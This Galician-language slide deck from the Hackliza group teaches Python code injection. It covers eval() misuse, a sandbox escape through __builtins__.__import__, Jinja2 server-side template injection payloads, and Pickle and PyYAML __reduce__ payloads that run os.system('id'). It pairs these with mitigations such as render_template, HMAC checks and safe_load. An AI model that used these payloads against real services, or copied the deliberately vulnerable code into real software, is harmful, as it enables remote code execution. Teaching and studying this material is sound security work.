Slide 1
INTRODUCIÓN ÁS INXECCIÓNS DE CÓDIGO EN PYTHON

Slide 2



Quen somos?
Eloy Pérez González
Guzmán Cernadas Pérez
Membros de Hackliza
https://hackliza.gal

Slide 3




Índice
Que é unha inxección de código?
Inxección de código nunha sandbox
Inxección de plantillas en Flask/Jinja2
Serialización en Pickle/YAML

Slide 4
Inxección de código?
Que é?
  Tipo de ataque
  Introducir código nun programa co fin de que se execute ou interprete
Por que se produce?
  Falta de validación dos datos de entrada dos usuarios
Notes:
SQLi
Bash
Input
Parámetros web

Slide 5
Inxección de código?
Onde se produce?
  En funcións capaces de executar calquera tipo de código. Por exemplo, eval() ou exec()
A quen lle interesa?
  Atacantes que pretenda tomar o control do computador onde se executa a aplicación.

Slide 6
Exemplo
def main():
conta = input("Calculadora: ")
resultado = eval(conta)
print(resultado)

Slide 7
DEMO

Slide 8
Sandbox
Que é unha sandbox?
  É un entorno que permite executar código de forma controlada
  Restrínxense certas funcións para evitar accións prexudiciais
Para que serve?
  Executar código malicioso
  Python na web
  Servizos na nube

Slide 9


Tipos de sandboxes
A nivel de linguaxe
  pysandbox
A nivel de sistema operativo
  Pypy sandbox
  Docker, SELinux, SECCOMP

Slide 10
A nosa sandbox
class Sandbox:
def __init__(self, globals=None, locals=None):
self.globals = globals
self.locals = locals
def evalua(self, codigo):
resultado = eval(codigo, self.globals, self.locals)
print(resultado)
Notes:
Globals: variables globais
Locals: variables locais
Usanse para manter o contexto

Slide 11

A restricción
A función eval() non permite facer imports

Slide 12
Outras restricións
Borrar funcións
Borrar clases
Buscar patróns indesexados
Etc...
Charla de Eloy:
https://www.youtube.com/watch?v=bnujnTG9XfM

Slide 13

Que queremos?
O noso obxectivo é executar o comando id utilizando o módulo subprocess
import subprocess
subprocess.run(['id'])

Slide 14
Saltándonos as restricións
En Python existe un dicionario chamado __builtins__
Este dicionario contén as funcións mínimas de Python
  len()
  any()
  print()
  range()
  ...

Slide 15
Saltándonos as restricións
Unha das funcións mínimas é __import__
  Pódese utilizar para cargar o módulo que queiramos
__builtins__.__import__("subprocess").run(["id"])

Slide 16
DEMO

Slide 17

O final de Pysandbox
WARNING: pysandbox is BROKEN BY DESIGN, please move to a new sandboxing solution (run python in a sandbox, not the opposite!)
Notes:
Unha sandbox por código é propensa a vulnerabilidades

Slide 18

Curiosidade
O dicionario __builtins__ pódese editar

Slide 19
Que é Flask/Jinja2?
Jinja2
  Motor de plantillas
  Utiliza placeholders que se encherán de forma dinámica.
Flask
  Framework de aplicacións web
  Permite o uso de plantillas
  Utiliza Jinja2

Slide 20
Vulnerabilidade
Server Side Template Injection (SSTI)
Consite en introducir código que se execute gracias ao motor de plantillas
Non só afecta a Jinja2. Tamén afecta:
  Smarty
  Mako
  Twig

Slide 21
A nosa web
@app.route("/")
def home():
nome = request.args.get('nome')
template = f"""
<!doctype html>
<title>Saudos</title>
<section class="content">
<b>Escribe o teu nome:</b>
<form method="get">
<input name="nome" id="nome" required>
<input type="submit" value="Enviar">
</form>
{"Bos días " + nome + "!" if nome else ""}
</section>
"""
return render_template_string(template)

Slide 22
Buscando a vulnerabilidade
Para ver se unha aplicación web é vulnerable a SSTI pódense utilizar os seguintes payloads:
  {{}}
  {{ 7 * 7 }}
  {{config}}

Slide 23
Explotando a vulnerabilidade
Obter una clase
  O método __class__ utilizado nun tipo de dato devolve a clase dese dato
Dende a clase, hai que acceder á clase object
  O método __base__ devolve a clase pai
{{ ''.__class__ }}
{{ ''.__class__.__base__ }}

Slide 24
Explotando a vulnerabilidade
Unha vez que se consegue aceso á clase object hai que listar as subclases
  O método __subclasses__() lista todas as clases fillas dunha clase
Neste punto hai que escoller a subclase que mellor nos conveña
  Se existe a que queremos podémola cargar directamente
  Se non existe hai que buscar unha que teña o método __init__
{{ ''.__class__.__base__.__subclasses__() }}

Slide 25
Explotando a vulnerabilidade
Ao escoller unha clase que teña o método __init__, pódese ver as variables globais.
  As variables globais conteñen o dicionario __builtins__
  O método __globals__ permite ver as variable globais dunha clase
Dende este punto pódese acceder ao dicionario __builtins__
{{ ''.__class__.__base__.__subclasses__()[378].__init__.__globals__ }}

Slide 26
DEMO

Slide 27
Flask/Jinja2: Recomendacións
Nunca embeber input do usuario nunha plantilla que utilice render_template_string()
Utilizar render_template() con plantillas
@app.route("/")
def home():
nome = request.args.get('nome')
template = f"""
<!doctype html>
...
{"Bos días " + nome + "!" if nome else ""}
</section>
"""
return render_template_string(template)
from flask import render_template, Flask, request
app = Flask(__name__)
@app.route('/')
def index():
nome = request.args.get('nome')
return render_template('template.html', nome=nome)

Slide 28
Que é a serialización?
Obxectos e tipos de datos bytes ou strings
Permite:
  Transmisión
  Reconstrución

Slide 29
Exemplos de serialización
{
"name": "ada",
"age": 2008
}
JSON
XML
YAML
<?xml version="1.0" encoding="UTF-8" ?>
<name>ada</name>
<age>2008</age>
name: ada
age: 2008

Slide 30

Pickle: Que é?
Libraría de Python para de/serializar obxectos complexos
Formato binario
  Bytecode que indica como reconstruir o obxecto

Slide 31

Pickle: serialización
import pickle
class Person:
def __init__(self, name):
self.name = name
ada = pickle.dumps(Person("ada"))
with open("person.pickle", "wb") as fo:
pickle.dump(Person("ada"), fo)

Slide 32
Pickle e o método __reduce__
Problema: algunhas clases non se poden “picklear”
Solución: implementar o método __reduce__
__reduce__: Define como crear o obxecto
Maior control para casos especiais:
  Clases con punteiros a ficheiros
  Outros casos non “pickleables”
Indica un callable e os seus argumentos

Slide 33

Pickle e o método __reduce__
import pickle
import os
class RCE:
def __reduce__(self):
return os.system, ("id",)
with open("rce.pickle", "wb") as fo:
pickle.dump(RCE(), fo)

Slide 34

Pickle: Deserialización
import pickle
import sys
with open(sys.argv[1], "rb") as fi:
pickle.load(fi)

Slide 35
DEMO

Slide 36
Pickle: Prevencións
Non cargar datos pickle de fontes non confiables, coma o usuario
Incluír un HMAC para verificar que os datos non están modificados

Slide 37
Outros Pickle
Jsonpickle: coma Pickle pero garda os datos en JSON
  Ten os mesmos problemas de serialización

Slide 38
YAML
Linguaxe de serialización “amigable”
Usado en:
  Configuracións
  Ansible
  Kubernetes
  etc..
pelis:
- Serpes no avión
- Terminator
series:
- Mr. Robot
- Son Joku

Slide 39

Pyyaml
A libraría de YAML mais famosa en Python
Non a única:

Slide 40

Pyyaml
Permite a de/serialización de obxetos complexos, callables incluidos!!

Slide 41
Pyyaml
Como en Pickle, pódese usar __reduce__
import yaml
import os
class RCE:
def __reduce__(self):
return (os.system,('id',))
with open("rce-pyyaml.yaml", "w") as fo:
fo.write(yaml.dump(RCE()))
!!python/object/apply:posix.system
- id

Slide 42
DEMO

Slide 43



Pyyaml
Varios loaders:
  CLoader
  FullLoader
  Loader
  SafeLoader
  UnsafeLoader

Slide 44

Que nos ensina a documentación?

Slide 45
Pyyaml: Recomendacións
Usar safe_load() ou SafeLoader sempre

Slide 46
Conclusións
Desconfiar do input dos usuarios sempre
Ler as recomendacións de seguridade ao usar unha libraría

Slide 47
Preguntas?

Slide 48
Gracias a tod@s!

